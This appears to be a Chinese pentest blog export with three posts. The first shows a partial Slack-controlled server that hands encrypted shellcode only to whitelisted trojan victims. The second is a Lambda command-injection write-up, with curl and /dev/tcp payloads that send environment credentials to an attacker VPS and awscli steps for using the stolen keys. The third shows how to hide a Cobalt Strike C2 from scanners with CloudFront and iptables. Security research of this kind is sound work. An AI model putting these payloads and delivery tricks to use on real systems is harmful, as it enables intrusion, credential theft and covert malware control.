operator">=</span> text<span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">" "</span><span class="token punctuation">)</span>    <span class="token keyword">print</span><span class="token punctuation">(</span>get_switch<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>    <span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"The Command is &#123;&#125;"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>command<span class="token punctuation">)</span><span class="token punctuation">)</span>    <span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"The Text is &#123;&#125;"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>text<span class="token punctuation">)</span><span class="token punctuation">)</span>    <span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"db status &#123;&#125;"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>get_agent_status<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span>    <span class="token keyword">if</span> command <span class="token operator">==</span> <span class="token string">"/add"</span><span class="token punctuation">:</span>        <span class="token keyword">if</span> l<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span> <span class="token operator">==</span> <span class="token string">"ip"</span><span class="token punctuation">:</span>            redis<span class="token punctuation">.</span><span class="token builtin">set</span><span class="token punctuation">(</span><span class="token string">"ip_&#123;&#125;"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>l<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">,</span> l<span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">]</span><span class="token punctuation">)</span>            msg <span class="token operator">=</span> set_msg<span class="token punctuation">(</span><span class="token string">"增加 &#123;&#125;成功, 状态: &#123;&#125;\n当前数据库: &#123;&#125;"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>l<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">,</span> l<span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">]</span><span class="token punctuation">,</span> get_agent_status<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span>            robot<span class="token punctuation">(</span>msg<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><code>verify_check</code>是验证请求是否从slack发起的，完整代码：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">verify_check</span><span class="token punctuation">(</span>f<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token decorator annotation punctuation">@wraps</span><span class="token punctuation">(</span>f<span class="token punctuation">)</span>    <span class="token keyword">def</span> <span class="token function">wrapper</span><span class="token punctuation">(</span><span class="token operator">*</span>args<span class="token punctuation">,</span> <span class="token operator">**</span>kwargs<span class="token punctuation">)</span><span class="token punctuation">:</span>        <span class="token keyword">try</span><span class="token punctuation">:</span>            <span class="token comment"># https://api.slack.com/authentication/verifying-requests-from-slack</span>            <span class="token comment"># https://slack.dev/python-slack-sdk/oauth/index.html#app-installation-flow</span>            <span class="token comment"># if request.form and request.form['token'] == "":</span>            slack_signing_secret <span class="token operator">=</span> <span class="token string">'secret'</span><span class="token punctuation">.</span>encode<span class="token punctuation">(</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span>            timestamp <span class="token operator">=</span> request<span class="token punctuation">.</span>headers<span class="token punctuation">[</span><span class="token string">'X-Slack-Request-Timestamp'</span><span class="token punctuation">]</span>            request_body <span class="token operator">=</span> request<span class="token punctuation">.</span>get_data<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>decode<span class="token punctuation">(</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span>            <span class="token comment"># print("request data &#123;&#125;".format(request.get_data()))</span>            <span class="token comment"># print(request.values)</span>            <span class="token comment"># request_body = urlencode(request.values)</span>            <span class="token comment"># print("request data is &#123;&#125;".format(request_body))</span>            sig_basestring <span class="token operator">=</span> <span class="token string">'v0:'</span> <span class="token operator">+</span> timestamp <span class="token operator">+</span> <span class="token string">':'</span> <span class="token operator">+</span> request_body            <span class="token keyword">if</span> <span class="token builtin">abs</span><span class="token punctuation">(</span>time<span class="token punctuation">.</span>time<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">-</span> <span class="token builtin">float</span><span class="token punctuation">(</span>timestamp<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token operator">></span> <span class="token number">60</span> <span class="token operator">*</span> <span class="token number">5</span><span class="token punctuation">:</span>                <span class="token keyword">return</span> abort<span class="token punctuation">(</span><span class="token number">404</span><span class="token punctuation">,</span> description<span class="token operator">=</span><span class="token string">"Resource not found"</span><span class="token punctuation">)</span>            my_signature <span class="token operator">=</span> <span class="token string">'v0='</span> <span class="token operator">+</span> hmac<span class="token punctuation">.</span>new<span class="token punctuation">(</span>                slack_signing_secret<span class="token punctuation">,</span>                sig_basestring<span class="token punctuation">.</span>encode<span class="token punctuation">(</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span><span class="token punctuation">,</span>                hashlib<span class="token punctuation">.</span>sha256            <span class="token punctuation">)</span><span class="token punctuation">.</span>hexdigest<span class="token punctuation">(</span><span class="token punctuation">)</span>            slack_signature <span class="token operator">=</span> request<span class="token punctuation">.</span>headers<span class="token punctuation">[</span><span class="token string">'X-Slack-Signature'</span><span class="token punctuation">]</span>            <span class="token keyword">print</span><span class="token punctuation">(</span>request<span class="token punctuation">.</span>headers<span class="token punctuation">)</span>            <span class="token keyword">print</span><span class="token punctuation">(</span>my_signature<span class="token punctuation">,</span> slack_signature<span class="token punctuation">)</span>            <span class="token keyword">if</span> hmac<span class="token punctuation">.</span>compare_digest<span class="token punctuation">(</span>my_signature<span class="token punctuation">,</span> slack_signature<span class="token punctuation">)</span><span class="token punctuation">:</span>                <span class="token keyword">return</span> f<span class="token punctuation">(</span><span class="token operator">*</span>args<span class="token punctuation">,</span> <span class="token operator">**</span>kwargs<span class="token punctuation">)</span>            <span class="token keyword">else</span><span class="token punctuation">:</span>                <span class="token keyword">return</span> abort<span class="token punctuation">(</span><span class="token number">404</span><span class="token punctuation">,</span> description<span class="token operator">=</span><span class="token string">"Resource not found"</span><span class="token punctuation">)</span>        <span class="token keyword">except</span> Exception <span class="token keyword">as</span> e<span class="token punctuation">:</span>            <span class="token keyword">return</span> abort<span class="token punctuation">(</span><span class="token number">404</span><span class="token punctuation">,</span> description<span class="token operator">=</span><span class="token string">"Resource not found"</span><span class="token punctuation">)</span>    <span class="token keyword">return</span> wrapper<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="shellcode托管伪代码"><a href="#shellcode托管伪代码" class="headerlink" title="shellcode托管伪代码"></a>shellcode托管伪代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token decorator annotation punctuation">@app<span class="token punctuation">.</span>route</span><span class="token punctuation">(</span><span class="token string">'/i-am-unreachable'</span><span class="token punctuation">,</span> methods<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">"POST"</span><span class="token punctuation">,</span> <span class="token string">"GET"</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token comment"># 静态分析警告</span>    <span class="token keyword">if</span> request<span class="token punctuation">.</span>headers<span class="token punctuation">.</span>getlist<span class="token punctuation">(</span><span class="token string">"X-Forwarded-For"</span><span class="token punctuation">)</span><span class="token punctuation">:</span>        ip <span class="token operator">=</span> request<span class="token punctuation">.</span>headers<span class="token punctuation">.</span>getlist<span class="token punctuation">(</span><span class="token string">"X-Forwarded-For"</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">','</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span>    <span class="token keyword">else</span><span class="token punctuation">:</span>        ip <span class="token operator">=</span> request<span class="token punctuation">.</span>remote_addr    <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token keyword">not</span> post_validate<span class="token punctuation">(</span>v<span class="token punctuation">,</span> key<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token keyword">or</span> request_data <span class="token operator">==</span> <span class="token string">""</span><span class="token punctuation">:</span>        user_agent <span class="token operator">=</span> request<span class="token punctuation">.</span>headers<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token string">"User-Agent"</span><span class="token punctuation">)</span>        method <span class="token operator">=</span> request<span class="token punctuation">.</span>method        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span>    <span class="token keyword">if</span> <span class="token keyword">not</span> get_switch<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>  <span class="token comment"># 开关关闭状态</span>        msg_fail<span class="token punctuation">(</span>now<span class="token punctuation">,</span> domain<span class="token punctuation">,</span> user<span class="token punctuation">,</span> ip<span class="token punctuation">,</span> c2_info<span class="token punctuation">,</span> <span class="token string">"服务器托管开关关闭，打开请发送指令: **/boot**"</span><span class="token punctuation">)</span>        <span class="token keyword">return</span> not_found<span class="token punctuation">(</span><span class="token punctuation">)</span>    ip_str <span class="token operator">=</span> <span class="token string">"ip_&#123;&#125;"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>ip<span class="token punctuation">)</span>    <span class="token keyword">if</span> check<span class="token punctuation">(</span>ip_str<span class="token punctuation">)</span><span class="token punctuation">:</span>        shell_str <span class="token operator">=</span> <span class="token string">"shell_&#123;&#125;"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>server<span class="token punctuation">)</span>        msg_success<span class="token punctuation">(</span>now<span class="token punctuation">,</span> domain<span class="token punctuation">,</span> user<span class="token punctuation">,</span> ip<span class="token punctuation">,</span> c2_info<span class="token punctuation">)</span>        encrypt <span class="token operator">=</span> encrypt_shell<span class="token punctuation">(</span>key<span class="token punctuation">,</span> redis<span class="token punctuation">.</span>get<span class="token punctuation">(</span>shell_str<span class="token punctuation">)</span><span class="token punctuation">)</span>        <span class="token keyword">return</span> Response<span class="token punctuation">(</span>encrypt<span class="token punctuation">,</span> mimetype<span class="token operator">=</span><span class="token string">'text/plain'</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="遗留问题"><a href="#遗留问题" class="headerlink" title="遗留问题"></a>遗留问题</h3><ol><li>我直接选择IP作为白名单，当IP在白名单，并且shellcode托管开关打开的时候，发送shellcode。深入一点可以使用Machine Key作为判断决策，比如<code>HKLM\SOFTWARE\Microsoft\Cryptography</code>，在木马初次运行的时候发送Key到服务端，之后每次运行的时候都检测是否在服务端的名单里面。</li><li>dll可以使用socket分离shellcode，思路和上面一样。socket服务器的隐藏可以选择AWS的ELB(<del>有点贵</del>)类似的加速服务</li></ol><h3 id="参考资料"><a href="#参考资料" class="headerlink" title="参考资料"></a>参考资料</h3><ul><li><a href="https://idiotc4t.com/persistence/zhu-ji-te-zheng-bang-ding-mu-ma">主机特征绑定木马</a></li><li><a href="https://github.com/i-saint/scribble/blob/8318bd26adfcb8f26ed8c428e43769d48e75bfbc/MachineGUID.cpp">Github MachineGuid</a></li><li><a href="https://github.com/captainwong/jlib/blob/0b41c6deaa2acaf1642d9b54f6ebd2944f114f13/jlib/win32/DeviceUniqueIdentifier.h">Github DeviceUniqueIdentifier</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Lambda远程命令执行测试</title>
      <link href="/2021/04/01/aws-lambda-rce.html"/>
      <url>/2021/04/01/aws-lambda-rce.html</url>
      
        <content type="html"><![CDATA[<h3 id="漏洞"><a href="#漏洞" class="headerlink" title="漏洞"></a>漏洞</h3><p>测试的时候发现AWS的Lambda里面有这样的代码，可以很明显的看出来存在命令注入：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">execute_command <span class="token operator">=</span> <span class="token string">"ffmpeg -i "</span> <span class="token operator">+</span> video_url <span class="token operator">+</span> <span class="token string">" -y -f "</span> <span class="token operator">+</span> img_format <span class="token operator">+</span> <span class="token string">" -ss "</span> <span class="token operator">+</span> time_index <span class="token operator">+</span> <span class="token string">" -vframes 1 "</span> <span class="token operator">+</span> WH <span class="token operator">+</span> <span class="token string">" "</span> <span class="token operator">+</span> output_path<span class="token keyword">print</span><span class="token punctuation">(</span>execute_command<span class="token punctuation">)</span>cp <span class="token operator">=</span> subprocess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>execute_command<span class="token punctuation">,</span> shell<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">,</span> stdout<span class="token operator">=</span>subprocess<span class="token punctuation">.</span>PIPE<span class="token punctuation">,</span> stderr<span class="token operator">=</span>subprocess<span class="token punctuation">.</span>PIPE<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>攻击的Payload： <code>;curl &lt;your vps&gt;:&lt;port&gt;;</code>，然后在自己服务器监听可以收到Lambda容器发起的请求。</p><h5 id="修复代码"><a href="#修复代码" class="headerlink" title="修复代码:"></a>修复代码:</h5><pre class="line-numbers language-python" data-language="python"><code class="language-python">cp <span class="token operator">=</span> subprocess<span class="token punctuation">.</span>run<span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token string">"ffmpeg"</span><span class="token punctuation">,</span> <span class="token string">"-i"</span><span class="token punctuation">,</span> video_url<span class="token punctuation">,</span> <span class="token string">"-y"</span><span class="token punctuation">,</span> <span class="token string">"-f"</span><span class="token punctuation">,</span> img_format<span class="token punctuation">,</span> <span class="token string">"-ss"</span><span class="token punctuation">,</span> time_index<span class="token punctuation">,</span> <span class="token string">"-vframes"</span><span class="token punctuation">,</span> <span class="token string">"1"</span><span class="token punctuation">,</span> output_path<span class="token punctuation">]</span><span class="token punctuation">,</span> stdout<span class="token operator">=</span>subprocess<span class="token punctuation">.</span>PIPE<span class="token punctuation">,</span> stderr<span class="token operator">=</span>subprocess<span class="token punctuation">.</span>PIPE<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h3 id="储备知识"><a href="#储备知识" class="headerlink" title="储备知识"></a>储备知识</h3><ul><li>Lambda函数代码路径: <code>/var/task</code></li><li>用户凭证: 存储在环境变量里面，<code>AWS_ACCESS_KEY_ID</code>, <code>AWS_SECRET_ACCESS_KEY</code>, <code>AWS_SESSION_TOKEN</code></li><li>文件系统: <code>/var/task</code>只读，<code>/tmp</code>可写</li><li>默认用户: <code>sbx_userxxx</code></li><li>Lambda计算的最大超时时间是15分钟，凭证过期时间是11个小时左右</li><li>攻击Lambda只需要获取AK、SK、Token，反弹shell没什么意义</li></ul><p>在存在命令执行的情况下先获取用户凭证，然后使用<code>awscli</code>写入本地配置文件里面，通过<code>awscli</code>来操作，如果在创建<code>Lambda</code>的权限控制不足，这个时候就可以使用<code>awscli</code>来操作各种资源，比如我发现的命令执行有对主账户下所有网卡的操作权限，可以使用获取到的用户凭证删除所有网卡接口。</p><p>存在另外一种情况，当获取到的凭证权限很小的时候，到处都是<code>is not authorized to perform</code>，可以通过以下查询来查看自己的凭证都什么权限，首先配置命令行工具：</p><h6 id="配置aws命令行工具"><a href="#配置aws命令行工具" class="headerlink" title="配置aws命令行工具"></a>配置aws命令行工具</h6><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">aws configure --profile stolencreds输入获取到的AWS_ACCESS_KEY_ID, AWS_SECRET_ACCESS_KEY和对应区域，编辑~/.aws/credentials，在配置文件里面增加aws_session_token，设置获取到的对应值<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p><img src="/2021/04/01/aws-lambda-rce/aws2.png"></p><h6 id="获取function-name、role-name"><a href="#获取function-name、role-name" class="headerlink" title="获取function name、role name"></a>获取function name、role name</h6><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">aws sts get-caller-identity --profile stolencreds  <span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>ARN(Amazon Resource Name)是AWS里面唯一资源标示符号，ARN的格式取决于特定的资源，一般是这种格式：</p><pre class="line-numbers language-none"><code class="language-none">arn:partition:service:region:account-id:resource-idarn:partition:service:region:account-id:resource-type&#x2F;resource-idarn:partition:service:region:account-id:resource-type:resource-id<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><ul><li><code>partition</code>：资源所在分区<ul><li><code>aws</code> - AWS 区域</li><li><code>aws-cn</code> - 中国区域</li><li><code>aws-us-gov</code> - AWS GovCloud (US) 区域</li></ul></li><li><code>service</code>: 标识 AWS 产品的服务命名空间。例如，s3 表示 Amazon S3 资源。</li><li><code>region</code>: 区域。例如，us-east-2 表示 美国东部（俄亥俄州）。</li><li><code>account-id</code>: 拥有资源的 AWS 账户的 ID（不含连字符）。例如，123456789012。</li><li><code>resource-id</code>: 资源标识符。ARN 的这一部分可以是资源的名称或 ID，也可以是资源路径. 例如，<code>user/Bob</code>表示 IAM 用户.</li></ul><p>在Lambda里面，ARN的格式是如下这样的表示：<code>arn:aws:sts::&#123;AccountID&#125;:assumed-role/&#123;RoleName&#125;/&#123;FunctionName&#125;</code></p><p><img src="/2021/04/01/aws-lambda-rce/aws.png"></p><h6 id="获取函数的权限明细"><a href="#获取函数的权限明细" class="headerlink" title="获取函数的权限明细"></a>获取函数的权限明细</h6><pre class="line-numbers language-none"><code class="language-none">aws lambda get-policy --function-name &lt;function name&gt;  --output text <span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h6 id="获取attach的权限明细"><a href="#获取attach的权限明细" class="headerlink" title="获取attach的权限明细"></a>获取attach的权限明细</h6><pre class="line-numbers language-none"><code class="language-none">aws iam list-attached-role-policies --role-name &lt;role name&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h6 id="获取policy-name"><a href="#获取policy-name" class="headerlink" title="获取policy name"></a>获取policy name</h6><pre class="line-numbers language-none"><code class="language-none">aws iam list-role-policies --role-name &lt;role name&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h6 id="获取用户凭证的权限明细"><a href="#获取用户凭证的权限明细" class="headerlink" title="获取用户凭证的权限明细"></a>获取用户凭证的权限明细</h6><pre class="line-numbers language-none"><code class="language-none">aws iam get-role-policy --role-name &lt;role name&gt; --policy-name &lt;policy name&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>通过查询用户凭证的权限明细，就可以根据获取到的凭证操作AWS的资源，比如S3、EC2。这里的用户凭证权限明细不包括attach的权限</p><h6 id="常用的查询"><a href="#常用的查询" class="headerlink" title="常用的查询"></a>常用的查询</h6><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">aws lambda list-functions --profile stolencredsaws ssm describe-instance-information --profile stolencredsaws s3 <span class="token function">ls</span> --profile stolencredsaws lambda get-function --function-name FatVideoFrameFFmpeg --query <span class="token string">'Code.Location'</span> --profile stolencreds<span class="token function">wget</span> -O lambda-function.zip url-from-previous-query --profile stolencredsaws ec2 describe-network-interfaces<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="疑难问题"><a href="#疑难问题" class="headerlink" title="疑难问题"></a>疑难问题</h3><ol><li><p>当确定存在命令执行的时候，先使用了<code>wget</code>，查看<code>cloudwatch</code>之后发现不存在这个命令，当我使用<a href="https://github.com/pumasecurity/serverless-prey">serverleess-prey</a>测试的时候发现<code>curl</code>都不存在。这时候可以使用<code>;cat /tmp/env.txt &gt; /dev/tcp/&lt;vps&gt;/&lt;port&gt;;</code>来传输数据，先把需要获取到的内容写入到文件，然后外带传输。</p></li><li><p>另外一个隐患是DoW（Denial of Wallet），因为Lambda是按照函数调用次数付费的，所以如果找到一个Lambda的事件触发器，一般是一个http请求，发起大量请求消耗资源, 延伸一下腾讯在推的类似一个业务在github上有很多开源项目 :( 。AWS可以再加一层<code>cloudfront</code>，然后配合<code>cloudwatch</code>或者账单预警来完善，或者添加用户认证token。</p></li><li><p>为什么上面我没有提命令执行之后反弹shell呢？因为一反弹成功之后马上断开。最后在Lambda的配置里面发现Lambda执行的timeout是3s，lambda在建立的时候默认运行时间是3s，可以修改为最大15分钟。</p></li><li><p>还有一种攻击手法，可以修改代码运行环境，没看太懂: <a href="https://unit42.paloaltonetworks.com/gaining-persistency-vulnerable-lambdas/">Gaining Persistency on Vulnerable Lambdas</a></p></li></ol><h3 id="参考链接"><a href="#参考链接" class="headerlink" title="参考链接"></a>参考链接</h3><ul><li><a href="https://mp.weixin.qq.com/s/duF1Z0EDC3n_G378Aq_XYA">针对AWS Lambda的运行时攻击</a></li><li><a href="https://mp.weixin.qq.com/s?__biz=MzIyODYzNTU2OA==&mid=2247488798&idx=1&sn=485e2131f347ff4d8c3b5b3286b36c97&scene=21#wechat_redirect">Serverless安全研究 — Serverless安全风险</a></li><li><a href="https://unit42.paloaltonetworks.com/gaining-persistency-vulnerable-lambdas/">Gaining Persistency on Vulnerable Lambdas</a></li><li><a href="https://blog.appsecco.com/getting-shell-and-data-access-in-aws-by-chaining-vulnerabilities-7630fa57c7ed">Getting shell and data access in AWS by chaining vulnerabilities</a></li><li><a href="https://docs.aws.amazon.com/zh_cn/general/latest/gr/aws-arns-and-namespaces.html">aws-arns-and-namespaces</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>CobaltStrike的Stager特征隐藏</title>
      <link href="/2021/01/04/CloudFront-find-cobaltstrike.html"/>
      <url>/2021/01/04/CloudFront-find-cobaltstrike.html</url>
      
        <content type="html"><![CDATA[<h3 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h3><p>在github上面出现一个仓库分析<code>CobaltStrike</code>监听端口的特征：<a href="https://github.com/Te-k/cobaltstrike">https://github.com/Te-k/cobaltstrike</a>。CS在监听Stager端口的时候，会通过URI下载Payload执行，这个URI生成的规则生成：</p><p><img src="/2021/01/04/CloudFront-find-cobaltstrike/360.png"></p><h3 id="找到DomainFront"><a href="#找到DomainFront" class="headerlink" title="找到DomainFront"></a>找到DomainFront</h3><p>根据360的空间测绘，看完之后第一时间想到的是通过fofa这类空间测绘找出特征，然后找出来设置了DomainFront的C2，想看看这些C2<br>的原始域名和设置C2的域名是什么情况，大家都用的什么作为域名前置的 :)</p><h4 id="Quake测绘"><a href="#Quake测绘" class="headerlink" title="Quake测绘"></a>Quake测绘</h4><p>根据360给出的搜索条件，先找出来一批IP地址:</p><pre class="line-numbers language-none"><code class="language-none">response:&quot;HTTP&#x2F;1.1 404 Not Found&quot; AND response:&quot;Content-Type: text&#x2F;plain&quot; AND response:&quot;Content-Length: 0&quot; AND NOT response:&quot;Server: &quot; AND NOT response:&quot;Connection: &quot; AND port: &quot;443&quot;   AND NOT country: &quot;China&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h4 id="修改脚本"><a href="#修改脚本" class="headerlink" title="修改脚本"></a>修改脚本</h4><p>修改好之后的脚本和扫描结果:<a href="https://github.com/JKme/cobaltstrike">https://github.com/JKme/cobaltstrike</a>。把单线程改为多线程，再增加一个获取IP的https证书域名函数：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">get_subject</span><span class="token punctuation">(</span>hostname<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        dst <span class="token operator">=</span> <span class="token punctuation">(</span>hostname<span class="token punctuation">,</span> <span class="token number">443</span><span class="token punctuation">)</span>        s <span class="token operator">=</span> socket<span class="token punctuation">.</span>socket<span class="token punctuation">(</span>socket<span class="token punctuation">.</span>AF_INET<span class="token punctuation">,</span> socket<span class="token punctuation">.</span>SOCK_STREAM<span class="token punctuation">)</span>        s<span class="token punctuation">.</span>connect<span class="token punctuation">(</span>dst<span class="token punctuation">)</span>        ctx <span class="token operator">=</span> ssl<span class="token punctuation">.</span>create_default_context<span class="token punctuation">(</span><span class="token punctuation">)</span>        ctx<span class="token punctuation">.</span>check_hostname <span class="token operator">=</span> <span class="token boolean">False</span>        ctx<span class="token punctuation">.</span>verify_mode <span class="token operator">=</span> ssl<span class="token punctuation">.</span>CERT_NONE        s <span class="token operator">=</span> ctx<span class="token punctuation">.</span>wrap_socket<span class="token punctuation">(</span>s<span class="token punctuation">,</span> server_hostname<span class="token operator">=</span>dst<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">)</span>        cert_bin <span class="token operator">=</span> s<span class="token punctuation">.</span>getpeercert<span class="token punctuation">(</span><span class="token boolean">True</span><span class="token punctuation">)</span>        x509 <span class="token operator">=</span> crypto<span class="token punctuation">.</span>load_certificate<span class="token punctuation">(</span>crypto<span class="token punctuation">.</span>FILETYPE_ASN1<span class="token punctuation">,</span> cert_bin<span class="token punctuation">)</span>        val <span class="token operator">=</span> x509<span class="token punctuation">.</span>get_subject<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>CN    <span class="token keyword">except</span> Exception <span class="token keyword">as</span> e<span class="token punctuation">:</span>        val <span class="token operator">=</span> <span class="token builtin">str</span><span class="token punctuation">(</span>e<span class="token punctuation">)</span>    <span class="token keyword">return</span> val<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="扫描结果"><a href="#扫描结果" class="headerlink" title="扫描结果"></a>扫描结果</h3><ul><li>最多使用的<code>GET URI</code>是<code>submit.php</code></li><li>除了aws的<code>CloudFront</code>作为最多的域前置，还有使用<code>API Gateway</code>，猜测使用了https流量转发或者直接接入到网关。</li><li>还有使用了巨硬家的域名，那这种就是<code>Domain takeover</code>来获取到的</li></ul><h3 id="防御"><a href="#防御" class="headerlink" title="防御"></a>防御</h3><p>如果是使用了AWS家的<code>CloudFront</code>作为域前置，可以设置防火墙规则，只允许属于<code>CloudFront</code>的域名流量，其他IP请求过来的流量丢掉，操作如下:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">0x01:  获取到CloudFront的所有IPhttp http://d7uri8nf7uskq.cloudfront.net/tools/list-cloudfront-ips <span class="token operator">|</span>jq <span class="token string">".[][]"</span> <span class="token operator">|</span> <span class="token function">sed</span> <span class="token string">'s/"//g'</span> <span class="token operator">|</span> <span class="token function">tee</span> /tmp/cloud.txt0x02: 使用ipset新增IP集合ipset create cloudfront hash:net<span class="token keyword">while</span> <span class="token builtin class-name">read</span> line<span class="token punctuation">;</span> <span class="token keyword">do</span> ipset <span class="token function">add</span> cloudfront <span class="token variable">$line</span><span class="token punctuation">;</span> <span class="token keyword">done</span> <span class="token operator">&lt;</span> /tmp/cloud.txtipset list cloudfront0x03: 新增IPtables规则iptables -A INPUT -p tcp  --dport <span class="token number">443</span> -j DROPiptables -I INPUT -m <span class="token builtin class-name">set</span> --match-set cloudfront  src -p tcp  --dport <span class="token number">443</span> -j ACCEPT0x04: 同理对teamserver端口进行规则设置ipset create teamserver hash:ipipset <span class="token function">add</span> teamserver <span class="token number">1.2</span>.3.4iptables -A INPUT -p tcp  --dport <span class="token number">50050</span> -j DROPiptables -I INPUT -m <span class="token builtin class-name">set</span> --match-set teamserver src -p tcp --dport <span class="token number">50050</span> -j ACCEPT上面两个iptables规则可以合并一条：iptables -I INPUT -m <span class="token builtin class-name">set</span> <span class="token operator">!</span> --match-set teamserver src -p tcp --dport <span class="token number">50050</span> -j DROP0x05: ipset常见命令ipset del teamserver <span class="token number">1.2</span>.3.4  <span class="token comment">#从teamserver中删除某IP</span>ipset list teamserver <span class="token comment"># 查看teamserver集合内容</span>ipset flush teamserver <span class="token comment"># 清空teamserver内容</span>ipset flush  <span class="token comment"># 清空所有</span>ipset destroy teamserver  <span class="token comment"># 销毁teamserver</span>ipset destroy <span class="token comment"># 销毁所有</span>0x06: iptables删除规则<span class="token comment"># 显示规则</span>iptables -L INPUT --line-numbers <span class="token comment"># 删除规则</span>iptables -D INPUT <span class="token operator">&lt;</span>num<span class="token operator">></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>当然，也可以直接修改CS的源代码重新打包。</p><h3 id="注意"><a href="#注意" class="headerlink" title="注意"></a>注意</h3><p>IPSET设置白名单之后，会对CS的设置VPN功能有影响。</p><h3 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h3><ul><li><a 